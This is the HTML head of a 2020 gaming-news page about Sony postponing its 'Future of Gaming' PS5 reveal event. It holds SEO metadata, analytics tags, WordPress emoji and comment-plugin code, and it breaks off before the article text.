

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lastwordongaming.com/2020/06/10/sony-reschedule-future-of-gaming-event/
body_size: 45657
content:
<!doctype html >
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>Sony Reschedule &quot;Future of Gaming&quot; Event - Last Word On Gaming</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lastwordongaming.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- LWOS GA4 (single with author) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-SV50Z1LVEF'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-SV50Z1LVEF', { send_page_view: false });
  gtag('set', 'user_properties', { author: 'David Challis' });

  // Optional custom events
  gtag('event', 'Author Metrics', { author: 'David Challis', Author: 'David Challis' });
  gtag('event', 'Author',         { author: 'David Challis', Author: 'David Challis' });

  // Manual page_view so author attaches to the hit
  gtag('event', 'page_view',      { author: 'David Challis', Author: 'David Challis' });
</script><link rel="icon" type="image/png" href="https://lastwordongaming.com/wp-content/uploads/2023/04/LWOG.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Sony took the admirable decision to postpone its &quot;Future of Gaming&quot; event following the Black Lives Matter protests. The company felt that it did not want to take any focus away from the issues."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lastwordongaming.com/2020/06/10/sony-reschedule-future-of-gaming-event/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sony Reschedule &quot;Future of Gaming&quot; Event - Last Word On Gaming" />
<meta property="og:description" content="Sony took the admirable decision to postpone its &quot;Future of Gaming&quot; event following the Black Lives Matter protests. The company felt that it did not want to take any focus away from the issues." />
<meta property="og:url" content="https://lastwordongaming.com/2020/06/10/sony-reschedule-future-of-gaming-event/" />
<meta property="article:publisher" content="https://www.facebook.com/LastWordonGaming" />
<meta property="article:author" content="https://www.facebook.com/david.challis.7" />
<meta property="article:tag" content="Next Generation Console" />
<meta property="article:tag" content="PS5 Reviews" />
<meta property="article:tag" content="Sony" />
<meta property="article:section" content="News" />
<meta property="og:updated_time" content="2022-04-15T21:03:49+00:00" />
<meta property="og:image" content="https://lastwordongaming.com/wp-content/uploads/2020/06/Playstation.jpg" />
<meta property="og:image:secure_url" content="https://lastwordongaming.com/wp-content/uploads/2020/06/Playstation.jpg" />
<meta property="og:image:width" content="594" />
<meta property="og:image:height" content="396" />
<meta property="og:image:alt" content="PS5 Games Reveal Event As It Happened" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-06-10T11:03:38+00:00" />
<meta property="article:modified_time" content="2022-04-15T21:03:49+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sony Reschedule &quot;Future of Gaming&quot; Event - Last Word On Gaming" />
<meta name="twitter:description" content="Sony took the admirable decision to postpone its &quot;Future of Gaming&quot; event following the Black Lives Matter protests. The company felt that it did not want to take any focus away from the issues." />
<meta name="twitter:site" content="@LWOGaming" />
<meta name="twitter:creator" content="@DavidChallis3" />
<meta name="twitter:image" content="https://lastwordongaming.com/wp-content/uploads/2020/06/Playstation.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="David Challis" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lastwordongaming.com/#organization","name":"LAST WORD ON SPORTS INC","url":"https://lastwordongaming.com","sameAs":["https://www.facebook.com/LastWordonGaming","https://twitter.com/LWOGaming"],"logo":{"@type":"ImageObject","@id":"https://lastwordongaming.com/#logo","url":"https://lastwordongaming.com/wp-content/uploads/2022/02/lwogaming-logo.jpg","contentUrl":"https://lastwordongaming.com/wp-content/uploads/2022/02/lwogaming-logo.jpg","inLanguage":"en-US","width":"768","height":"768"}},{"@type":"WebSite","@id":"https://lastwordongaming.com/#website","url":"https://lastwordongaming.com","publisher":{"@id":"https://lastwordongaming.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lastwordongaming.com/wp-content/uploads/2020/06/Playstation.jpg","url":"https://lastwordongaming.com/wp-content/uploads/2020/06/Playstation.jpg","width":"594","height":"396","caption":"PS5 Games Reveal Event As It Happened","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://lastwordongaming.com/2020/06/10/sony-reschedule-future-of-gaming-event/#webpage","url":"https://lastwordongaming.com/2020/06/10/sony-reschedule-future-of-gaming-event/","name":"Sony Reschedule &quot;Future of Gaming&quot; Event - Last Word On Gaming","datePublished":"2020-06-10T11:03:38+00:00","dateModified":"2022-04-15T21:03:49+00:00","isPartOf":{"@id":"https://lastwordongaming.com/#website"},"primaryImageOfPage":{"@id":"https://lastwordongaming.com/wp-content/uploads/2020/06/Playstation.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://lastwordongaming.com/author/dchallis/","name":"David Challis","description":"David is currently studying at Exeter University and is a budding sports journalist, with a specific passion for rugby. David also writes for the Exepos\u00e9 student newspaper.","url":"https://lastwordongaming.com/author/dchallis/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ce311c072356e70bce307ed0bdd1664713a42a83a99079bb24d4ca5240e9771f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ce311c072356e70bce307ed0bdd1664713a42a83a99079bb24d4ca5240e9771f?s=96&amp;d=mm&amp;r=g","caption":"David Challis","inLanguage":"en-US"},"sameAs":["https://www.facebook.com/david.challis.7","https://twitter.com/https://twitter.com/DavidChallis3","https://www.instagram.com/challis.david/"],"worksFor":{"@id":"https://lastwordongaming.com/#organization"}},{"@type":"NewsArticle","headline":"Sony Reschedule &quot;Future of Gaming&quot; Event - Last Word On Gaming","keywords":"Sony Future of Gaming","datePublished":"2020-06-10T11:03:38+00:00","dateModified":"2022-04-15T21:03:49+00:00","author":{"@id":"https://lastwordongaming.com/author/dchallis/","name":"David Challis"},"publisher":{"@id":"https://lastwordongaming.com/#organization"},"description":"Sony took the admirable decision to postpone its &quot;Future of Gaming&quot; event following the Black Lives Matter protests. The company felt that it did not want to take any focus away from the issues.","copyrightYear":"2022","copyrightHolder":{"@id":"https://lastwordongaming.com/#organization"},"name":"Sony Reschedule &quot;Future of Gaming&quot; Event - Last Word On Gaming","@id":"https://lastwordongaming.com/2020/06/10/sony-reschedule-future-of-gaming-event/#richSnippet","isPartOf":{"@id":"https://lastwordongaming.com/2020/06/10/sony-reschedule-future-of-gaming-event/#webpage"},"image":{"@id":"https://lastwordongaming.com/wp-content/uploads/2020/06/Playstation.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lastwordongaming.com/2020/06/10/sony-reschedule-future-of-gaming-event/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Last Word On Gaming &raquo; Feed" href="https://lastwordongaming.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Last Word On Gaming &raquo; Comments Feed" href="https://lastwordongaming.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Last Word On Gaming &raquo; Sony Reschedule &#8220;Future of Gaming&#8221; Event Comments Feed" href="https://lastwordongaming.com/2020/06/10/sony-reschedule-future-of-gaming-event/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lastwordongaming.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lastwordongaming.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CMuli%3A700%2C600%2C400%7CRajdhani%3A700%2C600%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://lastwordongaming.com/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.43' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#1e73be;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#1e73be}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#1e73be}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #1e73be}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#1e73be}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #1e73be}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #1e73be}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#eeee22;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#eeee22}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#eeee22}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#eeee22}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #eeee22}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #eeee22}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#dd3333;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#dd3333}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#dd3333}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #dd3333}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#dd3333}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #dd3333}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #dd3333}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#eeee22;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#eeee22}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#eeee22}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#eeee22}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #eeee22}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#eeee22}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #eeee22}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #eeee22}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#0bed00;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#0bed00}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #0bed00}#comments, #respond, .comments-area, #wpdcom.wpd-dark{background:#111111;color:#CCCCCC}#wpdcom .ql-editor > *{color:#000000}#wpdcom .ql-editor::before{opacity:1;color:#DDDDDD}#wpdcom .ql-toolbar{border:1px solid #D1D1D1;border-top:none}#wpdcom .ql-container{background:#999999;border:1px solid #D1D1D1;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{background:#999999;border:1px solid #D1D1D1;color:#000000}#wpdcom.wpd-dark .wpdiscuz-item.wpd-field-select select.wpdiscuz_select, #wpdcom.wpd-dark select{background:#999999!important;border:1px solid #D1D1D1!important;color:#000000!important}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #D1D1D1}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{opacity:1;color:#DDDDDD}#wpdcom .wpd-comment-text{color:#CCCCCC}.lity-wrap .wpd-item a{color:#666}.lity-wrap .wpd-item a:hover{color:#222}.wpd-inline-shortcode.wpd-active{background-color:#666}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://lastwordongaming.com/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.43' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://lastwordongaming.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lastwordongaming.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/black/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lastwordongaming.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://lastwordongaming.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lastwordongaming.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lastwordongaming.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lastwordongaming.com/wp-json/wp/v2/posts/104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lastwordongaming.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://lastwordongaming.com/?p=104' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lastwordongaming.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flastwordongaming.com%2F2020%2F06%2F10%2Fsony-reschedule-future-of-gaming-event%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lastwordongaming.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flastwordongaming.com%2F2020%2F06%2F10%2Fsony-reschedule-future-of-gaming-event%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lastwordongaming.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
